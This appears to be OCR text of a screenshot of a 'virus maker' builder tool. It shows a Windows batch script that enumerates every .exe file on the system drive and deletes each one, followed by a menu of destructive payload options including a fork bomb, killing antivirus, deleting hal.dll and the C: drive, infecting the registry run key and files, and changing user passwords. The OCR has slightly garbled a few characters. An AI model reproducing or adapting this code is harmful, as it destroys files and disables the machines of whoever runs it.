 Bhavesh Virus Maker
Make Virus
Clear All
HELP
SOURCE CODE
@echo off
REM ---------------------------------
REM Delete All Exe
DIR /S/B %SystemDrive%₩*.exe
>> FIleList_exe.txt
echo Y | FOR /F "tokens=1,*
delims=: " %%j in
(FIleList_exe.txt) do del "%%j:%%
k"
REM ---------------------------------
@echo off
Infect all drives
Fork Bomb
Reset Time
Play WinXP song
Confuse file extension
Delete My Pictures
Delete all .xml files
Infect reg run key
Infect all .lnk files
Delete all .mp4 files
Delete all .txt files
Crash HD
Delete all .pdf files
Change user pass
Delete C:/Drive
Spam Local disk
Delete My Music
Infect Autoexec.bat
Spam with MsgBox
Delete all .mp3 files
Spam Printer
Open/Close Disk Tray
Disable Mouse
Delete all .lnk files
Swap mouse button
Infect all .exe files
Delete My Documents
Delete all .exe files
Infect all folders
Delete all .png files
Kill Anti-Virus
Disable Keyboard
Delete hal.dll
Add User
Delete All .doc files